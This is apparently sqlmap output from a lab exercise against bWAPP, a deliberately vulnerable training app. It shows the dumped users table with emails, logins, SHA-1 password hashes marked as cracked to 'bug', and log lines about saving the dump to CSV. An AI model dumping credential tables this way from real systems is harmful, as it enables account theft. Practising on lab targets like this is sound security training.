 Database: bWAPP
Table: users
[2 entries]
+----+--------------------------+--------+------------------------------------------------+-------------------------------------+
| id | email                    | login  | password                                       | secret                              |
+----+--------------------------+--------+------------------------------------------------+-------------------------------------+
| 1  | bwapp-aim@mailinator.com | A.I.M. | 6885858486f31043e5839c735d99457f045affd0 (bug) | A.I.M. or Authentication Is Missing |
| 2  | bwapp-bee@mailinator.com | bee    | 6885858486f31043e5839c735d99457f045affd0 (bug) | Any bugs?                           |
+----+--------------------------+--------+------------------------------------------------+-------------------------------------+
[12:27:27] [INFO] table 'bWAPP.users' dumped to CSV file '/home/pikatostes/.local/share/sqlmap/output/192.168.122.4/dump/bWAPP/users.csv'
[12:27:27] [INFO] fetched data logged to text files under '/home/pikatostes/.local/share/sqlmap/output/192.168.122.4'
[*] ending @ 12:27:27 /2024-11-18/